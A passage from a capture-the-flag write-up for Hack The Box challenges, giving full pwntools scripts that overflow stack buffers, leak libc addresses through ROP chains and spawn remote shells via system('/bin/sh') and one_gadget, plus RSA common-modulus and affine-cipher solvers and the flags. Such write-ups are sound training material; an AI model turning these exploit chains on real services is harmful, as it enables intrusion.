0x10a41c execve("/bin/sh", rsp+0x70, environ)

constraints:

[rsp+0x70] == NULL

To use then, we will need to comply with the constraints listed below them. Fortunately, achieving [rsp+0x40] == NULL is actually quite simple as we could just append a bunch of 0x00 bytes to the end of our payload.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

# ... Commenting out the previous ropchain

# rop2 = b"A" * 40 # To reach the stored return address

# rop2 += p64(POP_RDI) # Pop into RDI, which is used as the first argument

# rop2 += p64(BINSH) # Address of "/bin/sh"

# rop2 += p64(SYSTEM) # Address of system()

# rop2 += p64(EXIT) # Address of exit()

# p.sendline(rop2)

# Find the gadget

ONE_GADGET = LIBC.address + 0x4f432

rop3 = b"A" * 40 # To reach the stored return address

rop3 += p64(ONE_GADGET) # Address of the gadget

rop3 += b"\x00" * 100 # Ensure that [rsp+0x40] is NULL

p.sendline(rop3)

p.interactive()

After updating the script, we execute it again.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

[+] Opening connection to 68.183.40.128 on port 30414: Done

[*] Loaded 17 cached gadgets for './naughty_list'

[*] puts @ 0x7f961cc33aa0

[*] /bin/sh 0x7f961cd66e1a

[*] system 0x7f961cc02550

[*] Switching to interactive mode

[*] 🎅 will take a better look and hopefuly you will get your 🎁!

$ id

uid=999(ctf) gid=999(ctf) groups=999(ctf)

$ ls

flag.txt libc.so.6 naughty_list

$ cat flag.txt

HTB{u_w1ll_b3_n4ughtyf13d_1f_u_4r3_g3tt1ng_4_g1ft}

Finally! We managed to establish a shell and we managed to read the flag.

Flag: HTB{u_w1ll_b3_n4ughtyf13d_1f_u_4r3_g3tt1ng_4_g1ft}

Full script:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

from pwn import *

import time

# Found by running `ldd naughty_list`

# libc_file = "/lib/x86_64-linux-gnu/libc.so.6"

libc_file = "./libc.so.6"

elf_file = "./naughty_list"

LIBC = ELF(libc_file)

ELF_LOADED = ELF(elf_file)

# p = process("./naughty_list")

p = remote("68.183.40.128", 30414)

r = ROP(ELF_LOADED)

PUTS_GOT = ELF_LOADED.got["puts"]

PUTS_PLT = ELF_LOADED.plt['puts']

MAIN_PLT = ELF_LOADED.symbols['main']

POP_RDI = (r.find_gadget(['pop rdi', 'ret']))[0]

RET = (r.find_gadget(['ret']))[0]

rop1 = b"A" * 40 # To reach the stored return address

rop1 += p64(POP_RDI) # Pop into RDI, which is used as the first argument

rop1 += p64(PUTS_GOT) # Address of puts()

rop1 += p64(PUTS_PLT) # Execute puts()

rop1 += p64(MAIN_PLT) # After running puts(), run main() again

# Deal with the entering of name, surname and age

time.sleep(1)

p.sendline(b"id")

time.sleep(1)

p.sendline(b"id")

time.sleep(1)

p.sendline(b"21")

time.sleep(1)

p.clean()

# Send our ROP chain

p.sendline(rop1)

# Retrieve the address of puts() that is printed out to stdout

p.recvline()

p.recvline()

received = p.recvline().strip()

puts_leak = u64(received.ljust(8, b"\x00"))

log.info("puts @ %s " % hex(puts_leak))

# Update with the calculated start of libc

LIBC.address = puts_leak - LIBC.symbols.puts

# Deal with the entering of name, surname and age again

time.sleep(1)

p.sendline(b"id")

time.sleep(1)

p.sendline(b"id")

time.sleep(1)

p.sendline(b"21")

time.sleep(1)

# Find /bin/sh, system() and exit()

BINSH = next(LIBC.search(b"/bin/sh\x00"))

SYSTEM = LIBC.symbols["system"]

EXIT = LIBC.symbols["exit"]

log.info("/bin/sh @ %s " % hex(BINSH))

log.info("system @ %s " % hex(SYSTEM))

p.clean()

# rop2 = b"A" * 40 # To reach the stored return address

# rop2 += p64(POP_RDI) # Pop into RDI, which is used as the first argument

# rop2 += p64(BINSH) # Address of "/bin/sh"

# rop2 += p64(SYSTEM) # Address of system()

# rop2 += p64(EXIT) # Address of exit()

# p.sendline(rop2)

# Find the gadget

ONE_GADGET = LIBC.address + 0x4f432

rop3 = b"A" * 40 # To reach the stored return address

rop3 += p64(ONE_GADGET) # Address of the gadget

rop3 += b"\x00" * 100 # Ensure that [rsp+0x40] is NULL

p.sendline(rop3)

p.interactive()

Minimelfistic (Day 4)

The Elves finally understood what went wrong with all their plans. They were too fancy and obvious! But, this one is different.. It’s a security system, but the alarm rings whenever Santa’s house is vulnerable to an attack. Will you manage to deactivate it? p.s. Sound on!

Downloadable content:pwn_minimelfistic.zip

Inside of pwn_minimelfistic.zip was a binary minimelfistic and libc.so.6.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

$ ./minimelfistic

[*] Santa is not home!

[*] Santa is not home!

[*] Santa is not home!

[!] Santa returned!

[*] Hello 🎅! Do you want to turn off the 🚨? (y/n)

> 9

Goodbye Santa!

[!] For your safety, the 🚨 will not be deactivated!

When the program ask Do you want to turn off the 🚨?, entering y or n did not matter. However, according to Ghidra, entering 9 would cause the program to terminate properly. Anyways, lets open it using Ghidra.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

undefined8 main(void)

{

size_t sVar1;

undefined8 local_48;

undefined8 local_40;

undefined8 local_38;

undefined8 local_30;

undefined *local_28;

char *local_20;

undefined *local_18;

int local_c;

setup();

local_c = 1;

while (local_c != 0) {

sec_alarm(0);

local_18 = &DAT_004022d0;

sVar1 = strlen(&DAT_004022d0);

write(1,local_18,sVar1);

local_48 = 0;

local_40 = 0;

local_38 = 0;

local_30 = 0;

read(0,&local_48,0x7f0);

if ((char)local_48 == '9') {

local_20 = "Goodbye Santa!\n";

sVar1 = strlen("Goodbye Santa!\n");

write(1,local_20,sVar1);

local_c = 0;

}

local_28 = &DAT_00402320;

sVar1 = strlen(&DAT_00402320);

write(1,local_28,sVar1);

sleep(1);

}

return 0;

}

The program actually runs in a loop until (char)local_48 == '9' is true, which was basically checking if the first character of the user’s input is a '9'. Before that line, it calls read() to read 0x7f0 or 2032 bytes into local_48. Seeing from the 8-byte variables following local_48, we can tell that we will able to write enough bytes to write past them and overwrite the return address stored in the stack.

Lets first run checksec to see what protections are in place.

1

2

3

$ checksec --file=minimelfistic

RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE

Full RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 73) Symbols No 0 1 minimelfistic

Like the previous pwn challenge, NX was enabled. However, the same method of solving could not be applied as this time, puts() was not called. This meant that we had to resort to other methods to leaking the address to stdout. In the code were a lot of write() calls and write() can also be used to write to stdout with the fd parameter was set to 1. Therefore, we need to go with write().

Unlike puts(), write() takes in 3 parameters, each of which needs to be placed in RDI, RSI AND RDX respectively. Therefore, we will need a ROP gadget to pop a value into each of them.

Unfortunately, while I am able to find gadgets for RDI and RSI, I was not able to find one for RDX.

1

2

3

4

5

6

7

$ ROPgadget --binary ./minimelfistic | grep "pop rdi"

0x0000000000400a43 : pop rdi ; ret

$ ROPgadget --binary ./minimelfistic | grep "pop rsi"

0x0000000000400a41 : pop rsi ; pop r15 ; ret

$ ROPgadget --binary ./minimelfistic | grep "pop rdx"

I researched online for other methods and there was mentions of ret2csu. But because I was unfamiliar with its concept (or ROP in general, this CTF was the first time I applied the knowledge), I was not confident I could pull it off.





However, I had a friend that suggested to me that there was a much simpler way, which was to run sec_alarm(). I was puzzled at first, but it started making sense when I stared at its instructions.

Towards the end, right before the ret instruction were instructions to setup the registers for the last write() in sec_alarm(). This included inserting a value into RDX! An idea instantly came up to me, which was to use the whole sec_alarm() as a gadget just to set up RDX!

Calling sec_alarm() will cause the RDX to contain the length of "\n[!] Santa returned!\n", which was sufficient to print an address.

Lets construct our script.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

from pwn import *

# libc_file = "/lib/x86_64-linux-gnu/libc.so.6"

libc_file = "./libc.so.6"

elf_file = "./minimelfistic"

LIBC = ELF(libc_file)

ELF_LOADED = ELF(elf_file)

p = process("./minimelfistic")

# p = remote("139.59.180.40", 32606)

r = ROP(ELF_LOADED)

p.readuntil(b"> ")

WRITE_GOT = ELF_LOADED.got['write']

WRITE_PLT = ELF_LOADED.plt['write']

MAIN_PLT = ELF_LOADED.symbols['main']

SEC_ALARM_PLT = ELF_LOADED.symbols['sec_alarm']

POP_RSI_R15 = (r.find_gadget(['pop rsi', 'pop r15', 'ret']))[0]

POP_RDI = (r.find_gadget(['pop rdi', 'ret']))[0]

p.clean()

rop1 = b"9" + 71 * b"A" # To reach the stored return address as well as to break out of the loop

rop1 += p64(SEC_ALARM_PLT) # Set RDX to number of bytes to write() to stdout

rop1 += p64(POP_RSI_R15) + p64(WRITE_GOT) + p64(0) # Set RSI to address containing address of write()

rop1 += p64(POP_RDI) + p64(1) # Set RDI to stdout

rop1 += p64(WRITE_PLT) # Call write()

rop1 += p64(MAIN_PLT) # Return to main()

p.sendline(rop1)

p.readuntil(b"[!] Santa returned!\n")

received = p.read(8)

write_leak = u64(received.ljust(8, b"\x00"))

log.info("write @ %s " % hex(write_leak))

LIBC.address = write_leak - LIBC.symbols.write

BINSH = next(LIBC.search(b"/bin/sh\x00"))

SYSTEM = LIBC.symbols["system"]

EXIT = LIBC.symbols["exit"]

log.info("/bin/sh @ %s " % hex(BINSH))

log.info("system @ %s " % hex(SYSTEM))

log.info("exit @ %s " % hex(EXIT))

p.readuntil(b"> ")

rop2 = b"9" + 71 * b"A" # To reach the stored return address

rop2 += p64(POP_RDI) # Pop into RDI, which is used as the first argument

rop2 += p64(BINSH) # Address of "/bin/sh"

rop2 += p64(SYSTEM) # Address of system()

rop2 += p64(EXIT) # Address of exit()

p.sendline(rop2)

p.interactive()

Now lets run it locally.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

$ python3 mini.py

...

[+] Starting local process './minimelfistic': pid 8218

[*] Loaded 14 cached gadgets for './minimelfistic'

[*] write @ 0x7f5102965950

[*] /bin/sh @ 0x7f5102a0069b

[*] system @ 0x7f51028c0e10

[*] exit @ 0x7f51028b66c0

[*] Switching to interactive mode

Goodbye Santa!

[!] For your safety, the 🚨 will not be deactivated!

$ id

uid=1000(kali) gid=1000(kali) groups=1000(kali),

It managed to successfully start a shell! Unfortunately, when running the script against the exposed remote service, the same issue in the previous pwn challenge was also faced when using system(). Applying the same technique using OneGadget, I was able to establish a shell.

1

2

3

4

5

6

7

8

9

10

11

12

13

$ one_gadget ./libc.so.6

0x4f3d5 execve("/bin/sh", rsp+0x40, environ)

constraints:

rsp & 0xf == 0

rcx == NULL

0x4f432 execve("/bin/sh", rsp+0x40, environ)

constraints:

[rsp+0x40] == NULL

0x10a41c execve("/bin/sh", rsp+0x70, environ)

constraints:

[rsp+0x70] == NULL

The script is then updated to make use of the gadget found:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

# ... Commenting out the previous ropchain

# rop2 = b"9" + 71 * b"A" # To reach the stored return address

# rop2 += p64(POP_RDI) # Pop into RDI, which is used as the first argument

# rop2 += p64(BINSH) # Address of "/bin/sh"

# rop2 += p64(SYSTEM) # Address of system()

# rop2 += p64(EXIT) # Address of exit()

# p.sendline(rop2)

# Find the gadget

ONE_GADGET = LIBC.address + 0x4f432

rop3 = b"9" + 71 * b"A" # To reach the stored return address

rop3 += p64(ONE_GADGET) # Address of the gadget

rop3 += b"\x00" * 100 # Ensure that [rsp+0x40] is NULL

p.sendline(rop3)

p.interactive()

If we run the script again, we will be able to establish a shell and get the flag!

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

$ python3 mini.py

...

[+] Opening connection to 139.59.180.40 on port 31165: Done

[*] Loaded 14 cached gadgets for './minimelfistic'

[*] write @ 0x7f7f101d3210

[*] /bin/sh @ 0x7f7f10276e1a

[*] system @ 0x7f7f10112550

[*] exit @ 0x7f7f10106240

[*] Switching to interactive mode

Goodbye Santa!

[!] For your safety, the 🚨 will not be deactivated!

$ id

uid=999(ctf) gid=999(ctf) groups=999(ctf)

$ ls

flag.txt libc.so.6 minimelfistic

$ cat flag.txt

HTB{S4nt4_15_n0w_r34dy_t0_g1v3_s0m3_g1ft5}

Flag: HTB{S4nt4_15_n0w_r34dy_t0_g1v3_s0m3_g1ft5}

Script:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

from pwn import *

# ibc_file = "/lib/x86_64-linux-gnu/libc.so.6"

libc_file = "./libc.so.6"

elf_file = "./minimelfistic"

LIBC = ELF(libc_file)

ELF_LOADED = ELF(elf_file)

# p = process("./minimelfistic")

p = remote("139.59.180.40", 31165)

r = ROP(ELF_LOADED)

p.readuntil(b"> ")

WRITE_GOT = ELF_LOADED.got['write']

WRITE_PLT = ELF_LOADED.plt['write']

MAIN_PLT = ELF_LOADED.symbols['main']

SEC_ALARM_PLT = ELF_LOADED.symbols['sec_alarm']

POP_RSI_R15 = (r.find_gadget(['pop rsi', 'pop r15', 'ret']))[0]

POP_RDI = (r.find_gadget(['pop rdi', 'ret']))[0]

p.clean()

rop1 = b"9" + 71 * b"A" # To reach the stored return address as well as to break out of the loop

rop1 += p64(SEC_ALARM_PLT) # Set RDX to number of bytes to write() to stdout

rop1 += p64(POP_RSI_R15) + p64(WRITE_GOT) + p64(0) # Set RSI to address containing address of write()

rop1 += p64(POP_RDI) + p64(1) # Set RDI to stdout

rop1 += p64(WRITE_PLT) # Call write()

rop1 += p64(MAIN_PLT) # Return to main()

p.sendline(rop1)

p.readuntil(b"[!] Santa returned!\n")

received = p.read(8)

write_leak = u64(received.ljust(8, b"\x00"))

log.info("write @ %s " % hex(write_leak))

LIBC.address = write_leak - LIBC.symbols.write

BINSH = next(LIBC.search(b"/bin/sh\x00"))

SYSTEM = LIBC.symbols["system"]

EXIT = LIBC.symbols["exit"]

log.info("/bin/sh @ %s " % hex(BINSH))

log.info("system @ %s " % hex(SYSTEM))

log.info("exit @ %s " % hex(EXIT))

p.readuntil(b"> ")

# rop2 = b"9" + 71 * b"A" # To reach the stored return address

# rop2 += p64(POP_RDI) # Pop into RDI, which is used as the first argument

# rop2 += p64(BINSH) # Address of "/bin/sh"

# rop2 += p64(SYSTEM) # Address of system()

# rop2 += p64(EXIT) # Address of exit()

# p.sendline(rop2)

ONE_GADGET = LIBC.address + 0x4f432

rop3 = b"9" + 71 * b"A" # To reach the stored return address

rop3 += p64(ONE_GADGET) # Address of the gadget

rop3 += b"\x00" * 100 # Ensure that [rsp+0x40] is NULL

p.sendline(rop3)

p.interactive()

Crypto

Common Mistake (Day 1)

Elves are trying very hard to communicate in perfect secrecy in order to keep Santa’s warehouse. Unfortunately, their lack of knowledge about cryptography leads them to common mistakes.

Downloadable content:crypto_common_mistake.zip

Inside the crypto_common_mistake.zip is an encrypted.txt with the following contents:

1

2

{'n': '0xa96e6f96f6aedd5f9f6a169229f11b6fab589bf6361c5268f8217b7fad96708cfbee7857573ac606d7569b44b02afcfcfdd93c21838af933366de22a6116a2a3dee1c0015457c4935991d97014804d3d3e0d2be03ad42f675f20f41ea2afbb70c0e2a79b49789131c2f28fe8214b4506db353a9a8093dc7779ec847c2bea690e653d388e2faff459e24738cd3659d9ede795e0d1f8821fd5b49224cb47ae66f9ae3c58fa66db5ea9f73d7b741939048a242e91224f98daf0641e8a8ff19b58fb8c49b1a5abb059f44249dfd611515115a144cc7c2ca29357af46a9dc1800ae9330778ff1b7a8e45321147453cf17ef3a2111ad33bfeba2b62a047fa6a7af0eef', 'e': '0x10001', 'ct': '0x55cfe232610aa54dffcfb346117f0a38c77a33a2c67addf7a0368c93ec5c3e1baec9d3fe35a123960edc2cbdc238f332507b044d5dee1110f49311efc55a2efd3cf041bfb27130c2266e8dc61e5b99f275665823f584bc6139be4c153cdcf153bf4247fb3f57283a53e8733f982d790a74e99a5b10429012bc865296f0d4f408f65ee02cf41879543460ffc79e84615cc2515ce9ba20fe5992b427e0bbec6681911a9e6c6bbc3ca36c9eb8923ef333fb7e02e82c7bfb65b80710d78372a55432a1442d75cad5b562209bed4f85245f0157a09ce10718bbcef2b294dffb3f00a5a804ed7ba4fb680eea86e366e4f0b0a6d804e61a3b9d57afb92ecb147a769874'}

{'n': '0xa96e6f96f6aedd5f9f6a169229f11b6fab589bf6361c5268f8217b7fad96708cfbee7857573ac606d7569b44b02afcfcfdd93c21838af933366de22a6116a2a3dee1c0015457c4935991d97014804d3d3e0d2be03ad42f675f20f41ea2afbb70c0e2a79b49789131c2f28fe8214b4506db353a9a8093dc7779ec847c2bea690e653d388e2faff459e24738cd3659d9ede795e0d1f8821fd5b49224cb47ae66f9ae3c58fa66db5ea9f73d7b741939048a242e91224f98daf0641e8a8ff19b58fb8c49b1a5abb059f44249dfd611515115a144cc7c2ca29357af46a9dc1800ae9330778ff1b7a8e45321147453cf17ef3a2111ad33bfeba2b62a047fa6a7af0eef', 'e': '0x23', 'ct': '0x79834ce329453d3c4af06789e9dd654e43c16a85d8ba0dfa443aefe1ab4912a12a43b44f58f0b617662a459915e0c92a2429868a6b1d7aaaba500254c7eceba0a2df7144863f1889fab44122c9f355b74e3f357d17f0e693f261c0b9cefd07ca3d1b36563a8a8c985e211f9954ce07d4f75db40ce96feb6c91211a9ff9c0a21cad6c5090acf48bfd88042ad3c243850ad3afd6c33dd343c793c0fa2f98b4eabea399409c1966013a884368fc92310ebcb3be81d3702b936e7e883eeb94c2ebb0f9e5e6d3978c1f1f9c5a10e23a9d3252daac87f9bb748c961d3d361cc7dacb9da38ab8f2a1595d7a2eba5dce5abee659ad91a15b553d6e32d8118d1123859208'}

We see that there 2 ciphertexts, each having their own e value. However, we observe that the n value is the same for both, so we are possbily seeing a Common Modulus problem.

To get the message, I used the following Python script (Referenced from here):

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

import binascii

import gmpy2

n = 0xa96e6f96f6aedd5f9f6a169229f11b6fab589bf6361c5268f8217b7fad96708cfbee7857573ac606d7569b44b02afcfcfdd93c21838af933366de22a6116a2a3dee1c0015457c4935991d97014804d3d3e0d2be03ad42f675f20f41ea2afbb70c0e2a79b49789131c2f28fe8214b4506db353a9a8093dc7779ec847c2bea690e653d388e2faff459e24738cd3659d9ede795e0d1f8821fd5b49224cb47ae66f9ae3c58fa66db5ea9f73d7b741939048a242e91224f98daf0641e8a8ff19b58fb8c49b1a5abb059f44249dfd611515115a144cc7c2ca29357af46a9dc1800ae9330778ff1b7a8e45321147453cf17ef3a2111ad33bfeba2b62a047fa6a7af0eef

e1 = 0x10001

e2 = 0x23

c1 = 0x55cfe232610aa54dffcfb346117f0a38c77a33a2c67addf7a0368c93ec5c3e1baec9d3fe35a123960edc2cbdc238f332507b044d5dee1110f49311efc55a2efd3cf041bfb27130c2266e8dc61e5b99f275665823f584bc6139be4c153cdcf153bf4247fb3f57283a53e8733f982d790a74e99a5b10429012bc865296f0d4f408f65ee02cf41879543460ffc79e84615cc2515ce9ba20fe5992b427e0bbec6681911a9e6c6bbc3ca36c9eb8923ef333fb7e02e82c7bfb65b80710d78372a55432a1442d75cad5b562209bed4f85245f0157a09ce10718bbcef2b294dffb3f00a5a804ed7ba4fb680eea86e366e4f0b0a6d804e61a3b9d57afb92ecb147a769874

c2 = 0x79834ce329453d3c4af06789e9dd654e43c16a85d8ba0dfa443aefe1ab4912a12a43b44f58f0b617662a459915e0c92a2429868a6b1d7aaaba500254c7eceba0a2df7144863f1889fab44122c9f355b74e3f357d17f0e693f261c0b9cefd07ca3d1b36563a8a8c985e211f9954ce07d4f75db40ce96feb6c91211a9ff9c0a21cad6c5090acf48bfd88042ad3c243850ad3afd6c33dd343c793c0fa2f98b4eabea399409c1966013a884368fc92310ebcb3be81d3702b936e7e883eeb94c2ebb0f9e5e6d3978c1f1f9c5a10e23a9d3252daac87f9bb748c961d3d361cc7dacb9da38ab8f2a1595d7a2eba5dce5abee659ad91a15b553d6e32d8118d1123859208

not_used, a, b = gmpy2.gcdext(e1, e2)

assert a*e1 + b*e2 == 1

# We need this step since b comes out to be negative

i = int(gmpy2.invert(c2, n))

# Use modular exponentiation for faster computation

m = (pow(c1, int(a), n)*pow(i, -int(b), n))%n

# Print the flag from hex format

print(binascii.unhexlify(hex(m)[2:]))

The output of the script gives us the flag.

Flag: HTB{c0mm0n_m0d_4774ck_15_4n07h3r_cl4ss1c}

XMAS Spirit (Day 2)

Now that elves have taken over Santa has lost so many letters from kids all over the world. However, there is one kid who managed to locate Santa and sent him a letter. It seems like the XMAS spirit is so strong within this kid. He was so smart that thought of encrypting the letter in case elves captured it. Unfortunately, Santa has no idea about cryptography. Can you help him read the letter?

Downloadable content:crypto_xmas_spirit.zip

Inside of crypto_xmas_spirit.zip was 2 files: challenge.py and encrypted.bin. encrypted.bin were full of jibberish encrypted content and below the is contents of challenge.py:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

#!/usr/bin/python3

import random

from math import gcd

def encrypt(dt):

mod = 256

while True:

a = random.randint(1,mod)

if gcd(a, mod) == 1: break

b = random.randint(1,mod)

res = b''

for byte in dt:

enc = (a*byte + b) % mod

res += bytes([enc])

return res

dt = open('letter.pdf', 'rb').read()

res = encrypt(dt)

f = open('encrypted.bin', 'wb')

f.write(res)

f.close()

We see that the encrypt() function is being used to encrypt the plaintext file. Inside of encrypt() we see 2 variables a and b being generated randomly using random.randint(). These 2 variables were then used to perform the affine cipher on each byte of the plaintext file.

To decrypt encrypted.bin, we first need to figure out what were the a and b values generated at the point of time the challenge.py was first executed.

Since we know that the plaintext file was a PDF file, then its magic bytes, basically the first 5 bytes must have been 25 50 44 46 2d, which we got from here. Therefore, we just need to bruteforce all possible combinations of a and b that will cause the first 5 bytes 25 50 44 46 2d to become the first 5 bytes of encrypted.bin.

Here is the script I used to brute-force a and b:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

enc_header = open("encrypted.bin", "rb").read(5)

clr_header = b"\x25\x50\x44\x46\x2d"

from math import gcd

mod = 256

possible_a_values = [a for a in range(1,257) if gcd(a, mod) == 1]

possible_b_values = list(range(1, 257))

for a in possible_a_values:

for b in possible_b_values:

# From challenge.py

res = b""

for byte in clr_header:

enc = (a*byte + b) % mod

res += bytes([enc])

if(res == enc_header):

print(f"a: {a} b: {b}")

break

1

a: 169 b: 160

Now that we have the a and b values, we can just perform the affine cipher on all possible byte values (0x00 to 0xFF) to obtain a mapping between ciphertext byte to plaintext byte and then use that to decrypt encrypted.bin.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

a = 169

b = 160

mod = 256

mapping = dict()

for i in range(256):

mapping[(a * i + b) % mod] = i

contents = open("encrypted.bin", "rb").read()

res = b""

for idx in range(len(contents)):

val = mapping[contents[idx]]

res += bytes([val])

open("letter.pdf","wb").write(res)

1

2

$ file letter.pdf

letter.pdf: PDF document, version 1.5



If we open the PDF file, we get the flag.

Flag: HTB{4ff1n3_c1ph3r_15_51mpl3_m47h5}



Missing Reindeer (Day 3)



Not only elves took control of Santa’s Christmas factory but they kidnapped Rudolf as well. Our cyber spies managed to capture an email related to Santa’s favorite reindeer. Can you help them decrypt the message?

Downloadable content:crypto_missing_reindeer.zip

Inside of crypto_missing_reindeer.zip was a file message.eml. Inside was an email with 2 attachments:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

From psparkles@northpole.xms Tue Nov 30 19:07:09 2021

Date: Tue, 30 Nov 2021 14:09:11 -0500

From: Pep Sparkles <sparkles@northpole.xms>